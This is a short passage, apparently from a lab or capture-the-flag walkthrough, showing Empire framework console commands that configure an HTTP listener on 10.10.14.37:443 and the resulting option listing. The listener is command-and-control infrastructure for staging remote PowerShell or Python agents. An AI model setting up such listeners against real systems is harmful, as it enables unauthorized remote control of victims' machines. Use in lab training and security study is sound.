 (Empire: listeners/http) > set Host http://10.10.14.37:443
(Empire: listeners/http) > set BindIP 10.10.14.37
(Empire: listeners/http) > set Port 443
(Empire: listeners/http) > info
Name: HTTP[S]
Category: client_server
Authors:
@harmj0y
Description:
Starts a http[s] listener (PowerShell or Python) that uses a
GET/POST approach.
HTTP[S] Options:
Name Required Value Description
---- -------- ------- -----------
Name True http Name for the listener.
Host True http://10.10.14.37:443 Hostname/IP for staging.